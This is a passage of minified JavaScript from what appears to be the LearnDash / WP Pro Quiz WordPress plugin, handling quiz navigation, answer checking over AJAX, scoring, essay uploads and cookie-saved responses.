a.find(".wpProQuiz_startOnlyRegisteredUser").show();if(q.maxShowQuestion&&!i){if(u.formPos==T&&!O.checkForm())return;return j.quizStartPage.hide(),a.find(".wpProQuiz_loadQuiz").show(),void l.methode.loadQuizDataAjax(!0)}if(!q.formActivated||u.formPos!=T||O.checkForm()){switch(l.methode.loadQuizData(),q.randomQuestion&&l.methode.random(j.questionList),q.randomAnswer&&l.methode.random(a.find(S)),q.sortCategories&&l.methode.sortCategories(),l.methode.random(a.find(".wpProQuiz_sortStringList")),a.find(".wpProQuiz_listItem").each((function(i,t){var o=e(this);o.find(".wpProQuiz_question_page span:eq(0)").text(i+1),o.find("> h5 span").text(i+1),o.find(".wpProQuiz_questionListItem").each((function(i,t){e(this).find("> span:not(.wpProQuiz_cloze)").text(i+1+". ")}))})),j.next=a.find(x),u.mode){case 3:a.find('input[name="checkSingle"]').show();break;case 2:a.find(y).show(),!q.skipButton&&q.reviewQustion&&a.find(b).show();break;case 1:a.find('input[name="back"]').slice(1).show();case 0:j.next.show()}(q.hideQuestionPositionOverview||3==u.mode)&&a.find(".wpProQuiz_question_page").hide();var o=j.next.last();m=o.val(),o.val(u.lbn);var n=j.questionList.children();if(j.listItems=a.find(".wpProQuiz_list > li"),3==u.mode)l.methode.showSinglePage(0);else{var s=(f=n.eq(0).show()).find(S).data("question_id");M.questionStart(s)}M.startQuiz(),a.find(".wpProQuiz_sortable").parents("ul").sortable({update:function(i,t){var o=e(this).parents(".wpProQuiz_listItem");a.trigger({type:"questionSolved",values:{item:o,index:o.index(),solved:!0}})}}).disableSelection(),a.find(".wpProQuiz_sortStringList, .wpProQuiz_maxtrixSortCriterion").sortable({connectWith:".wpProQuiz_maxtrixSortCriterion:not(:has(li)), .wpProQuiz_sortStringList",placeholder:"wpProQuiz_placehold",update:function(i,t){var o=e(this).parents(".wpProQuiz_listItem");a.trigger({type:"questionSolved",values:{item:o,index:o.index(),solved:!0}})}}).disableSelection(),w=[],E.start(),h=+new Date,c={comp:{points:0,correctQuestions:0,quizTime:0}},a.find(".wpProQuiz_questionList").each((function(){var i=e(this).data("question_id");c[i]={time:0}})),p={},e.each(t.catPoints,(function(e,i){p[e]=0})),j.quizStartPage.hide(),a.find(".wpProQuiz_loadQuiz").hide(),j.quiz.show(),D.show(),l.methode.CookieInit(),l.methode.setupMatrixSortHeights(),3!=u.mode&&a.trigger({type:"changeQuestion",values:{item:f,index:f.index()}})}}},showSingleQuestion:function(e){var i=e?Math.ceil(e/u.qpp):1;this.showSinglePage(i)},showSinglePage:function(e){if($listItem=j.questionList.children().hide(),u.qpp){e=e?+e:1;var i=Math.ceil(a.find(".wpProQuiz_list > li").length/u.qpp);if(!(e>i)){var t=a.find(I).hide(),o=a.find(C).hide(),n=a.find('input[name="checkSingle"]').hide();e>1&&t.val(t.data("text").replace(/%d/,e-1)).show(),e==i?n.show():o.val(o.data("text").replace(/%d/,e+1)).show(),v=e;var s=u.qpp*(e-1);$listItem.slice(s,s+u.qpp).show(),l.methode.scrollTo(j.quiz)}}else $listItem.show()},nextQuestion:function(){l.methode.CookieProcessQuestionResponse(f),jQuery(".mejs-pause").trigger("click"),this.showQuestionObject(f.next())},prevQuestion:function(){this.showQuestionObject(f.prev())},showQuestion:function(e){var i=j.listItems.eq(e);if(3==u.mode||_)return u.qpp&&l.methode.showSingleQuestion(e+1),l.methode.scrollTo(i,1),void M.startQuiz();this.showQuestionObject(i)},showQuestionObject:function(i){if(!i.length&&q.forcingQuestionSolve&&q.quizSummeryHide&&q.reviewQustion){list=j.questionList.children(),null!=list&&list.each((function(){var i=e(this).find(S);i.data("question_id"),u.json[i.data("question_id")]}));for(var t=0,o=a.find(".wpProQuiz_listItem").length;t<o;t++)if(!w[t])return alert(WpProQuizGlobal.questionsNotSolved),!1}if(f.hide(),f=i.show(),l.methode.scrollTo(j.quiz),a.trigger({type:"changeQuestion",values:{item:f,index:f.index()}}),f.length){var n=f.find(S).data("question_id");M.questionStart(n)}else l.methode.showQuizSummary()},skipQuestion:function(){a.trigger({type:"skipQuestion",values:{item:f,index:f.index()}}),l.methode.nextQuestion()},reviewQuestion:function(){a.trigger({type:"reviewQuestion",values:{item:f,index:f.index()}})},uploadFile:function(i){var t=i.currentTarget.id.replace("uploadEssaySubmit_",""),o=e("#uploadEssay_"+t)[0].files[0];if(void 0!==o){var n=e("#_uploadEssay_nonce_"+t).val(),s=e("#uploadEssaySubmit_"+t),r=e("#uploadEssayMessage_"+t);r.removeClass("uploadEssayMessage_fail"),r.removeClass("uploadEssayMessage_success"),r.html(u.essayUploading);var d=new FormData;d.append("action","learndash_upload_essay"),d.append("nonce",n),d.append("question_id",t),d.append("course_id",u.course_id),d.append("essayUpload",o),e.ajax({method:"POST",type:"POST",url:WpProQuizGlobal.ajaxurl,data:d,cache:!1,contentType:!1,processData:!1,success:function(i){if(void 0!==i.data.message&&r.html(i.data.message),1==i.success&&void 0!==i.data.filelink){r.addClass("uploadEssayMessage_success"),e("#uploadEssayFile_"+t).val(i.data.filelink),s.attr("disabled","disabled");var o=e("#uploadEssayFile_"+t).parents(".wpProQuiz_listItem");a.trigger({type:"questionSolved",values:{item:o,index:o.index(),solved:!0}})}else r.addClass("uploadEssayMessage_fail"),s.removeAttr("disabled")}})}i.preventDefault()},showQuizSummary:function(){if(M.questionStop(),M.stopQuiz(),!q.quizSummeryHide&&q.reviewQustion){var i=a.find(".wpProQuiz_checkPage");a.find(".wpProQuiz_checkPage .wpProQuiz_reviewSummary").append(a.find(".wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion").clone()),a.find(".wpProQuiz_checkPage .wpProQuiz_reviewSummary").append(a.find(".wpProQuiz_reviewDiv .wpProQuiz_reviewLegend").clone()),a.find(".wpProQuiz_checkPage .wpProQuiz_reviewSummary .wpProQuiz_reviewQuestion li").removeClass("wpProQuiz_reviewQuestionTarget"),a.find(".wpProQuiz_checkPage .wpProQuiz_reviewSummary .wpProQuiz_reviewQuestion li").on("click",(function(t){a.find(".wpProQuiz_checkPage .wpProQuiz_reviewSummary").html(""),i.hide(),j.quiz.show(),D.show(!0);var o=e(this).index();l.methode.showQuestion(o)}));for(var t=0,o=0,n=w.length;o<n;o++)w[o]&&t++;i.find("span:eq(0)").text(t),D.hide(),j.quiz.hide(),i.show(),l.methode.scrollTo(i)}else q.formActivated&&u.formPos==A?(D.hide(),j.quiz.hide(),l.methode.scrollTo(a.find(".wpProQuiz_infopage").show())):l.methode.finishQuiz()},finishQuiz:function(e){j.next.last().attr("disabled","disabled"),a.find('input[name="checkSingle"]').attr("disabled","disabled"),M.questionStop(),M.stopQuiz(),E.stop();var i=(+new Date-h)/1e3;i=u.timelimit&&i>u.timelimit?u.timelimit:i,z=i,a.find(".wpProQuiz_quiz_time span").text(l.methode.parseTime(i)),e&&j.results.find(".wpProQuiz_time_limit_expired").show(),l.methode.checkQuestion(j.questionList.children(),!0)},finishQuizEnd:function(){a.find(".wpProQuiz_correct_answer").text(c.comp.correctQuestions),c.comp.result=Math.round(c.comp.points/u.globalPoints*100*100)/100;var i=!1;if(e.each(c,(function(){void 0!==this.graded_status&&"not_graded"==this.graded_status&&(i=!0)})),"undefined"!=typeof certificate_details&&null!=certificate_details.certificateLink&&""!=certificate_details.certificateLink){var o=a.find(".wpProQuiz_certificate");c.comp.result>=100*certificate_details.certificate_threshold?o.show():1==i&&"undefined"!=typeof certificate_pending&&(o.html(certificate_pending),o.show())}var n=a.find(".quiz_continue_link"),s=!1;jQuery(n).hasClass("show_quiz_continue_buttom_on_fail")&&(s=!0),void 0!==t.passingpercentage&&parseFloat(t.passingpercentage)>=0?c.comp.result>=t.passingpercentage||s?(a.addClass("ld-quiz-result-passed"),a.removeClass("ld-quiz-result-failed"),a.trigger({type:"learndash-quiz-finished",values:{status:"passed",item:a,results:c}}),a.trigger({type:"learndash-quiz-finished-passed",values:{status:"passed",item:a,results:c}}),"undefined"!=typeof continue_details&&(a.find(".quiz_continue_link").html(continue_details),a.find(".quiz_continue_link").show())):(a.removeClass("ld-quiz-result-passed"),a.addClass("ld-quiz-result-failed"),a.trigger({type:"learndash-quiz-finished",values:{status:"failed",item:a,results:c}}),a.trigger({type:"learndash-quiz-finished-failed",values:{status:"failed",item:a,results:c}}),a.find(".quiz_continue_link").hide()):"undefined"!=typeof continue_details&&(a.find(".quiz_continue_link").html(continue_details),a.find(".quiz_continue_link").show()),$pointFields=a.find(".wpProQuiz_points span"),$gradedPointsFields=a.find(".wpProQuiz_graded_points span"),$pointFields.eq(0).text(c.comp.points),$pointFields.eq(1).text(u.globalPoints),$pointFields.eq(2).text(c.comp.result+"%"),$gradedQuestionCount=0,$gradedQuestionPoints=0,e.each(c,(function(e,i){if(!isNaN(e)&&i.graded_id){var t=i.possiblePoints-i.points;t>0&&($gradedQuestionPoints+=t,$gradedQuestionCount++)}})),$gradedQuestionCount>0&&(e(".wpProQuiz_points").hide(),e(".wpProQuiz_graded_points").show(),$gradedPointsFields.eq(0).text(c.comp.points),$gradedPointsFields.eq(1).text(u.globalPoints),$gradedPointsFields.eq(2).text(c.comp.result+"%"),$gradedPointsFields.eq(3).text($gradedQuestionCount),$gradedPointsFields.eq(4).text($gradedQuestionPoints)),a.find(".wpProQuiz_resultsList > li").eq(l.methode.findResultIndex(c.comp.result)).show(),l.methode.setAverageResult(c.comp.result,!1),this.setCategoryOverview(),l.methode.sendCompletedQuiz(),q.isAddAutomatic&&L.isUser&&l.methode.addToplist(),D.hide(),a.find(".wpProQuiz_checkPage, .wpProQuiz_infopage").hide(),j.quiz.hide()},sending:function(e,i,t){j.sending.show();var o,n=j.sending.find(".sending_progress_bar");if(o=void 0===typeof e||null==e?parseInt(100*n.width()/n.offsetParent().width())+156:e,null==i)i=80;null==t&&(t=1),null!=Q&&void 0!==typeof Q&&clearInterval(Q),Q=setInterval((function(){var e=parseInt(100*n.width()/n.offsetParent().width());e>=i&&(clearInterval(Q),e>=100&&setTimeout(l.methode.showResults(),2e3)),n.css("width",o+"%"),o+=t}),300)},showResults:function(){j.sending.hide(),j.results.show(),l.methode.scrollTo(j.results)},setCategoryOverview:function(){c.comp.cats={},a.find(".wpProQuiz_catOverview li").each((function(){var i=e(this),t=i.data("category_id");if(void 0===u.catPoints[t])return i.hide(),!0;var o=Math.round(p[t]/u.catPoints[t]*100*100)/100;c.comp.cats[t]=o,i.find(".wpProQuiz_catPercent").text(o+"%"),i.show()}))},questionSolved:function(e){w[e.values.index]=e.values.solved},sendCompletedQuiz:function(){if(!q.preview){var i;i=c,a.find(".wpProQuiz_questionList").each((function(){var t=e(this),o=t.data("question_id"),n=t.data("type"),s={};if("single"==n||"multiple"==n)t.find(".wpProQuiz_questionListItem").each((function(){s[e(this).attr("data-pos")]=+e(this).find(".wpProQuiz_questionInput").is(":checked")}));else if("free_answer"==n)s[0]=t.find(".wpProQuiz_questionInput").val();else{if("sort_answer"==n)return!0;if("matrix_sort_answer"==n)return!0;if("cloze_answer"==n){var r=0;t.find(".wpProQuiz_cloze input").each((function(){s[r++]=e(this).val()}))}else if("assessment_answer"==n)s[0]="",t.find(".wpProQuiz_questionInput:checked").each((function(){s[e(this).data("index")]=e(this).val()}));else if("essay"==n)return}i[o].data=s}));var t=O.getFormData();jQuery.ajax({type:"POST",url:WpProQuizGlobal.ajaxurl,dataType:"json",cache:!1,data:{action:"wp_pro_quiz_completed_quiz",course_id:u.course_id,lesson_id:u.lesson_id,topic_id:u.topic_id,quiz:u.quiz,quizId:u.quizId,results:JSON.stringify(c),timespent:z,forms:t,quiz_nonce:u.quiz_nonce},success:function(e){if(null!=e&&void 0!==u.quizId){var i=parseInt(u.quizId);void 0!==e[i]&&void 0!==e[i].quiz_result_settings&&(d=e[i].quiz_result_settings,l.methode.afterSendUpdateIU(d))}l.methode.sending(null,100,15),l.methode.CookieDelete()}})}},afterSendUpdateIU:function(e){void 0!==e.showAverageResult&&(e.showAverageResult||a.find(".wpProQuiz_resultTable").remove()),void 0!==e.showCategoryScore&&(e.showCategoryScore||a.find(".wpProQuiz_catOverview").remove()),void 0!==e.showRestartQuizButton&&(e.showRestartQuizButton||a.find('input[name="restartQuiz"]').remove()),void 0!==e.showResultPoints&&(e.showResultPoints||a.find(".wpProQuiz_points").remove()),void 0!==e.showResultQuizTime&&(e.showResultQuizTime||a.find(".wpProQuiz_quiz_time").remove()),void 0!==e.showViewQuestionButton&&(e.showViewQuestionButton||a.find('input[name="reShowQuestion"]').remove()),void 0!==e.showContinueButton&&(e.showContinueButton||a.find(".quiz_continue_link").remove())},findResultIndex:function(e){for(var i=u.resultsGrade,t=-1,o=999999,n=0;n<i.length;n++){var s=i[n];e>=s&&e-s<o&&(o=e-s,t=n)}return t},showQustionList:function(){_=!_,j.toplistShowInButton.hide(),j.quiz.toggle(),a.find(".wpProQuiz_QuestionButton").hide(),j.questionList.children().show(),D.toggle(),a.find(".wpProQuiz_question_page").hide()},random:function(i){i.each((function(){var i=e(this).data("type");if(""!==i&&"sort_answer"!==i)var t=e(this).children().get().sort((function(){return Math.round(Math.random())-.5}));else t=e(this).children().get();e(t).appendTo(t[0].parentNode)}))},sortCategories:function(){var i=e(".wpProQuiz_list").children().get().sort((function(i,t){var o=e(i).find(".wpProQuiz_questionList").data("question_id"),n=e(t).find(".wpProQuiz_questionList").data("question_id");return u.json[o].catId-u.json[n].catId}));e(i).appendTo(i[0].parentNode)},restartQuiz:function(){j.results.hide(),j.questionList.children().hide(),j.toplistShowInButton.hide(),D.hide(),a.find(".wpProQuiz_questionInput, .wpProQuiz_cloze input").removeAttr("disabled").removeAttr("checked").css("background-color",""),a.find('.wpProQuiz_questionListItem input[type="text"]').val(""),a.find(".wpProQuiz_answerCorrect, .wpProQuiz_answerIncorrect").removeClass("wpProQuiz_answerCorrect wpProQuiz_answerIncorrect"),a.find(".wpProQuiz_listItem").data("check",!1),a.find("textarea.wpProQuiz_questionEssay").val(""),a.find("input.uploadEssayFile").val(""),a.find("input.wpProQuiz_upload_essay").val(""),a.find(".wpProQuiz_response").hide().children().hide(),l.methode.resetMatrix(a.find(".wpProQuiz_listItem")),a.find(".wpProQuiz_sortStringItem, .wpProQuiz_sortable").removeAttr("style"),a.find(".wpProQuiz_clozeCorrect, .wpProQuiz_QuestionButton, .wpProQuiz_resultsList > li").hide(),a.find('.wpProQuiz_question_page, input[name="tip"]').show(),a.find(".wpProQuiz_certificate").attr("style","display: none !important"),j.results.find(".wpProQuiz_time_limit_expired").hide(),j.next.last().val(m),_=!1,window.location.reload(!0)},showSpinner:function(){a.find(".wpProQuiz_spinner").show()},hideSpinner:function(){a.find(".wpProQuiz_spinner").hide()},checkQuestion:function(i,t){var o=null!=i,n={};(i=null==i?f:i).each((function(){var i=e(this),t=i.index(),o=i.find(S),s=o.data("question_id"),r=u.json[o.data("question_id")],a=r.type;if(M.questionStop(),i.data("check"))return!0;"single"!=r.type&&"multiple"!=r.type||(a="singleMulti"),n[s]=F(a,0,i,o,!0),n[s].question_pro_id=r.id,n[s].question_post_id=r.question_post_id,l.methode.CookieSaveResponse(s,t,r.type,n[s])})),u.checkAnswers={list:i,responses:n,endCheck:t,finishQuiz:o},o?l.methode.sending(1,80,3):l.methode.showSpinner(),l.methode.ajax({action:"ld_adv_quiz_pro_ajax",func:"checkAnswers",data:{quizId:u.quizId,quiz:u.quiz,course_id:u.course_id,quiz_nonce:u.quiz_nonce,responses:JSON.stringify(n)}},(function(i){l.methode.hideSpinner();var t=u.checkAnswers.list,o=(u.checkAnswers.responses,u.checkAnswers.r,u.checkAnswers.endCheck,u.checkAnswers.finishQuiz);t.each((function(){var t=e(this),o=t.find(S),n=o.data("question_id");if(t.data("check"))return!0;if(void 0!==i[n]){var s=i[n];data=u.json[o.data("question_id")],t.find(".wpProQuiz_response").show(),t.find(y).hide(),t.find(b).hide(),t.find(x).show(),c[data.id].points=s.p,void 0!==s.p_nonce?c[data.id].p_nonce=s.p_nonce:c[data.id].p_nonce="",c[data.id].correct=Number(s.c),c[data.id].data=s.s,void 0!==s.a_nonce?c[data.id].a_nonce=s.a_nonce:c[data.id].a_nonce="",c[data.id].possiblePoints=s.e.possiblePoints,jQuery.isEmptyObject(c[data.id].data)&&(null==s.e.type||"sort_answer"!=s.e.type&&"matrix_sort_answer"!=s.e.type||(c[data.id].data=s.e.r)),void 0!==s.e.graded_id&&s.e.graded_id>0&&(c[data.id].graded_id=s.e.graded_id),void 0!==s.e.graded_status&&(c[data.id].graded_status=s.e.graded_status),c.comp.points+=s.p,t.find(".wpProQuiz_response").show(),t.find(y).hide(),t.find(b).hide(),t.find(x).show(),jQuery.isEmptyObject(c[data.id].data)&&void 0!==s.e.type&&("sort_answer"!=s.e.type&&"matrix_sort_answer"!=s.e.type||void 0!==s.e.r&&(c[data.id].data=s.e.r),"essay"==s.e.type&&void 0!==s.e.graded_id&&(c[data.id].data={graded_id:s.e.graded_id})),p[data.catId]+=s.p,l.methode.markCorrectIncorrect(s,t,o),s.c?(void 0!==s.e.AnswerMessage&&(t.find(".wpProQuiz_correct").find(".wpProQuiz_AnswerMessage").html(s.e.AnswerMessage),t.find(".wpProQuiz_correct").trigger("learndash-quiz-answer-response-contentchanged")),a.trigger({type:"questionSolvedCorrect",values:{item:t,index:t.index(),solved:!0,result:s}}),t.find(".wpProQuiz_correct").show(),c.comp.correctQuestions+=1):(void 0!==s.e.AnswerMessage&&(t.find(".wpProQuiz_incorrect").find(".wpProQuiz_AnswerMessage").html(s.e.AnswerMessage),t.find(".wpProQuiz_incorrect").trigger("learndash-quiz-answer-response-contentchanged")),a.trigger({type:"questionSolvedIncorrect",values:{item:t,index:t.index(),solved:!0,result:s}}),t.find(".wpProQuiz_incorrect").show()),t.find(".wpProQuiz_responsePoints").text(s.p),t.data("check",!0)}})),o&&l.methode.finishQuizEnd()}))},markCorrectIncorrect:function(i,t,o){if(void 0!==i.e.c)switch(i.e.type){case"single":case"multiple":o.children().each((function(t){var o=e(this),n=o.attr("data-pos");i.e.c[n]?e("input.wpProQuiz_questionInput",o).is(":checked")?l.methode.marker(o,!0):l.methode.marker(o,"wpProQuiz_answerCorrectIncomplete"):!i.c&&i.e.r[n]&&l.methode.marker(o,!1)}));break;case"free_answer":var n=o.children();i.c?l.methode.marker(n,!0):l.methode.marker(n,!1);break;case"cloze_answer":o.find(".wpProQuiz_cloze").each((function(t,o){var n=e(this).children(),s=n.eq(0),r=n.eq(1);l.methode.cleanupCurlyQuotes(s.val());i.s[t]?s.addClass("wpProQuiz_answerCorrect"):(s.addClass("wpProQuiz_answerIncorrect"),void 0!==i.e.c[t]&&(r.html("("+i.e.c[t].join()+")"),r.show())),s.attr("disabled","disabled")}));break;case"sort_answer":(r=o.children("li.wpProQuiz_questionListItem")).each((function(t,o){var n=e(this);i.e.c[t]==n.attr("data-pos")?l.methode.marker(n,!0):l.methode.marker(n,!1)})),r.children().css({"box-shadow":"0 0",cursor:"auto"});var s=new Array;jQuery.each(i.e.c,(function(e,i){s[i]=e})),r.sort((function(i,t){return s[e(i).attr("data-pos")]>s[e(t).attr("data-pos")]?1:-1})),o.append(r);break;case"matrix_sort_answer":var r=o.children(),a=new Array;statistcAnswerData={0:-1},r.each((function(){var t=e(this),o=(t.attr("data-pos"),t.find(".wpProQuiz_maxtrixSortCriterion")),n=o.children(),s=n.attr("data-pos");n.length&&i.e.c[s]==t.attr("data-pos")?l.methode.marker(t,!0):l.methode.marker(t,!1),a[s]=o})),l.methode.resetMatrix(t),t.find(".wpProQuiz_sortStringItem").each((function(){var i=a[e(this).attr("data-pos")];null!=i&&i.append(this)})).css({"box-shadow":"0 0",cursor:"auto"})}},showTip:function(){var i=e(this),t=i.siblings(".wpProQuiz_question").find(S).data("question_id");i.siblings(".wpProQuiz_tipp").toggle("fast"),c[t].tip=1,e(document).on("mouseup.tipEvent",(function(i){var t=a.find(".wpProQuiz_tipp"),o=a.find('input[name="tip"]');t.is(i.target)||0!=t.has(i.target).length||o.is(i.target)||(t.hide("fast"),e(document).unbind(".tipEvent"))}))},ajax:function(i,t,o){o=o||"json",q.cors&&(jQuery.support.cors=!0),void 0===i.quiz&&(i.quiz=u.quiz),void 0===i.course_id&&(i.course_id=u.course_id),void 0===i.quiz_nonce&&(i.quiz_nonce=u.quiz_nonce),e.ajax({method:"POST",type:"POST",url:WpProQuizGlobal.ajaxurl,data:i,success:t,dataType:o}),q.cors&&(jQuery.support.cors=!1)},checkQuizLock:function(){k.loadLock=1,l.methode.ajax({action:"wp_pro_quiz_check_lock",quizId:u.quizId},(function(e){null!=e.lock&&(k.isLocked=e.lock.is),null!=e.prerequisite&&(k.isPrerequisite=1,a.find(".wpProQuiz_prerequisite span").text(e.prerequisite)),null!=e.startUserLock&&(k.isUserStartLocked=e.startUserLock),k.loadLock=0,k.isQuizStart&&l.methode.startQuiz()}))},loadQuizData:function(){l.methode.ajax({action:"wp_pro_quiz_load_quiz_data",quizId:u.quizId,quiz_nonce:u.quiz_nonce},(function(e){e.toplist&&l.methode.handleToplistData(e.toplist),null!=e.averageResult&&l.methode.setAverageResult(e.averageResult,!0)}))},setAverageResult:function(e,i){var t=a.find(".wpProQuiz_resultValue:eq("+(i?0:1)+") > * ");t.eq(1).text(e+"%"),t.eq(0).css("width",240*e/100+"px")},handleToplistData:function(e){var i=a.find(".wpProQuiz_addToplist"),t=i.find(".wpProQuiz_addBox").show().children("div");if(e.canAdd)if(i.show(),i.find(".wpProQuiz_addToplistMessage").hide(),i.find(".wpProQuiz_toplistButton").show(),L.token=e.token,L.isUser=0,e.userId)t.hide(),L.isUser=1,q.isAddAutomatic&&i.hide();else{t.show();var o=t.children().eq(1);e.captcha?(o.find('input[name="wpProQuiz_captchaPrefix"]').val(e.captcha.code),o.find(".wpProQuiz_captchaImg").attr("src",e.captcha.img),o.find('input[name="wpProQuiz_captcha"]').val(""),o.show()):o.hide()}else i.hide()},scrollTo:function(i,t){var o=i.offset().top-100;(t||(window.pageYOffset||document.body.scrollTop)>o)&&e("html,body").animate({scrollTop:o},300)},addToplist:function(){if(!q.preview){var e=a.find(".wpProQuiz_addToplistMessage").text(WpProQuizGlobal.loadData).show(),i=a.find(".wpProQuiz_addBox").hide();l.methode.ajax({action:"wp_pro_quiz_add_toplist",quizId:u.quizId,quiz:u.quiz,quiz_nonce:u.quiz_nonce,token:L.token,name:i.find('input[name="wpProQuiz_toplistName"]').val(),email:i.find('input[name="wpProQuiz_toplistEmail"]').val(),captcha:i.find('input[name="wpProQuiz_captcha"]').val(),prefix:i.find('input[name="wpProQuiz_captchaPrefix"]').val(),results:c,timespent:z},(function(t){e.text(t.text),t.clear?(i.hide(),l.methode.updateToplist()):i.show(),t.captcha&&(i.find(".wpProQuiz_captchaImg").attr("src",t.captcha.img),i.find('input[name="wpProQuiz_captchaPrefix"]').val(t.captcha.code),i.find('input[name="wpProQuiz_captcha"]').val(""))}))}},updateToplist:function(){"function"==typeof wpProQuiz_fetchToplist&&wpProQuiz_fetchToplist()},registerSolved:function(){a.find('.wpProQuiz_questionInput[type="text"]').on("change",(function(i){var t=e(this),o=t.parents(".wpProQuiz_listItem"),n=!1;""!=t.val()&&(n=!0),a.trigger({type:"questionSolved",values:{item:o,index:o.index(),solved:n}})})),a.find('.wpProQuiz_questionList[data-type="single"] .wpProQuiz_questionInput, .wpProQuiz_questionList[data-type="assessment_answer"] .wpProQuiz_questionInput').on("change",(function(i){var t=e(this).parents(".wpProQuiz_listItem"),o=this.checked;a.trigger({type:"questionSolved",values:{item:t,index:t.index(),solved:o}})})),a.find(".wpProQuiz_cloze input").on("change",(function(){var i=e(this).parents(".wpProQuiz_listItem"),t=!0;i.find(".wpProQuiz_cloze input").each((function(){if(""==e(this).val())return t=!1,!1})),a.trigger({type:"questionSolved",values:{item:i,index:i.index(),solved:t}})})),a.find('.wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionInput').on("change",(function(i){var t=e(this).parents(".wpProQuiz_listItem"),o=0;t.find('.wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionInput').each((function(e){this.checked&&o++})),a.trigger({type:"questionSolved",values:{item:t,index:t.index(),solved:!!o}})})),a.find('.wpProQuiz_questionList[data-type="essay"] textarea.wpProQuiz_questionEssay').on("change",(function(i){var t=e(this),o=t.parents(".wpProQuiz_listItem"),n=!1;""!=t.val()&&(n=!0),a.trigger({type:"questionSolved",values:{item:o,index:o.index(),solved:n}})}))},loadQuizDataAjax:function(i){l.methode.ajax({action:"wp_pro_quiz_admin_ajax_load_data",func:"quizLoadData",data:{quizId:u.quizId,quiz:u.quiz,quiz_nonce:u.quiz_nonce}},(function(t){u.globalPoints=t.globalPoints,u.catPoints=t.catPoints,u.json=t.json,j.quiz.remove(),a.find(".wpProQuiz_quizAnker").after(t.content),e("table.wpProQuiz_toplistTable caption span.wpProQuiz_max_points").html(u.globalPoints),j={back:a.find('input[name="back"]'),next:a.find(x),quiz:a.find(".wpProQuiz_quiz"),questionList:a.find(".wpProQuiz_list"),results:a.find(".wpProQuiz_results"),sending:a.find(".wpProQuiz_sending"),quizStartPage:a.find(".wpProQuiz_text"),timelimit:a.find(".wpProQuiz_time_limit"),toplistShowInButton:a.find(".wpProQuiz_toplistShowInButton"),listItems:e()},l.methode.initQuiz(),i&&l.methode.startQuiz(!0);var o=t.content,n=o.search("wp-audio-shortcode"),s=o.search("wp-video-shortcode");"-1"==n&&"-1"==s||(e.getScript(t.site_url+"/wp-includes/js/mediaelement/mediaelement-and-player.min.js"),e.getScript(t.site_url+"/wp-includes/js/mediaelement/wp-mediaelement.js"),e("<link/>",{rel:"stylesheet",type:"text/css",href:t.site_url+"/wp-includes/js/mediaelement/mediaelementplayer.min.css"}).appendTo("head"))}))},nextQuestionClicked:function(){var e=f.find(S);u.json[e.data("question_id")];if(q.forcingQuestionSolve&&!w[f.index()]&&(q.quizSummeryHide||!q.reviewQustion))return alert(WpProQuizGlobal.questionNotSolved),!1;l.methode.nextQuestion()},initQuiz:function(){l.methode.setClozeStyle(),l.methode.registerSolved(),j.next.on("click",l.methode.nextQuestionClicked),j.back.on("click",(function(){l.methode.prevQuestion()})),a.find(y).on("click",(function(){if(q.forcingQuestionSolve&&!w[f.index()]&&(q.quizSummeryHide||!q.reviewQustion))return alert(WpProQuizGlobal.questionNotSolved),!1;l.methode.checkQuestion()})),a.find('input[name="checkSingle"]').on("click",(function(){var i=j.questionList.children();if(null!=i&&i.each((function(){var i=e(this).find(S);i.data("question_id"),u.json[i.data("question_id")]})),q.forcingQuestionSolve&&(q.quizSummeryHide||!q.reviewQustion))for(var t=0,o=a.find(".wpProQuiz_listItem").length;t<o;t++)if(!w[t])return alert(WpProQuizGlobal.questionsNotSolved),!1;l.methode.showQuizSummary()})),a.find('input[name="tip"]').on("click",l.methode.showTip),a.find('input[name="skip"]').on("click",l.methode.skipQuestion),a.find('input[name="wpProQuiz_pageLeft"]').on("click",(function(){l.methode.showSinglePage(v-1),l.methode.setupMatrixSortHeights()})),a.find('input[name="wpProQuiz_pageRight"]').on("click",(function(){l.methode.showSinglePage(v+1),l.methode.setupMatrixSortHeights()})),a.find('input[id^="uploadEssaySubmit"]').on("click",l.methode.uploadFile),a.trigger("learndash-quiz-init")},CookieInit:function(){0!=u.timelimitcookie&&(P="ld_"+u.quizId+"_quiz_responses",g=""==(g=jQuery.cookie(P))||null==g?{}:JSON.parse(g),l.methode.CookieSetResponses(),l.methode.CookieResponseTimer())},CookieDelete:function(){0!=u.timelimitcookie&&(P="ld_"+u.quizId+"_quiz_responses",jQuery.cookie(P,""))},CookieProcessQuestionResponse:function(i){null!=i&&i.each((function(){var i=e(this),t=i.index(),o=i.find(S),n=o.data("question_id"),s=u.json[o.data("question_id")],r=s.type;"single"!=s.type&&"multiple"!=s.type||(r="singleMulti");var a=F(r,0,i,o,!1);l.methode.CookieSaveResponse(n,t,s.type,a)}))},CookieSaveResponse:function(e,i,t,o){if(0!=u.timelimitcookie){g[e]={index:i,value:o.response,type:t};var n=new Date;n.setTime(n.getTime()+1e3*u.timelimitcookie),jQuery.cookie(P,JSON.stringify(g),{expires:n})}},CookieResponseTimer:function(){0!=u.timelimitcookie&&a.on("questionSolved",(function(e){l.methode.CookieProcessQuestionResponse(e.values.item)}))},CookieSetResponses:function(){0!=u.timelimitcookie&&(null!=g&&Object.keys(g).length&&j.questionList.children().each((function(){var i=e(this),t=i.find(S),o=t.data("question_id");if(null!=g[o]){var n=g[o],s=u.json[t.data("question_id")];s.type===n.type&&R(s,n.value,i,t)}})))},setupMatrixSortHeights:function(){e("li.wpProQuiz_listItem",j.questionList).each((function(i,t){if("matrix_sort_answer"===e(t).data("type")){var o=0;e("ul.wpProQuiz_sortStringList li",t).each((function(i,t){var n=e(t).outerHeight();n>o&&(o=n)})),o>0&&e("ul.wpProQuiz_sortStringList",t).css("min-height",o),e("ul.wpProQuiz_maxtrixSortCriterion",t).each((function(i,t){var o=e(t).parent("td");if(void 0!==o){var n=e(o).height();n&&(e(t).css("height",n),e(t).css("min-height",n))}}))}}))}},l.preInit=function(){l.methode.parseBitOptions(),D.init(),a.find('input[name="startQuiz"]').on("click",(function(){return l.methode.startQuiz(),!1})),q.checkBeforeStart&&!q.preview&&l.methode.checkQuizLock(),a.find('input[name="reShowQuestion"]').on("click",(function(){l.methode.showQustionList()})),a.find('input[name="restartQuiz"]').on("click",(function(){l.methode.restartQuiz()})),a.find('input[name="review"]').on("click",l.methode.reviewQuestion),a.find('input[name="wpProQuiz_toplistAdd"]').on("click",l.methode.addToplist),a.find('input[name="quizSummary"]').on("click",l.methode.showQuizSummary),a.find('input[name="endQuizSummary"]').on("click",(function(){if(q.forcingQuestionSolve){list=j.questionList.children(),null!=list&&list.each((function(){var 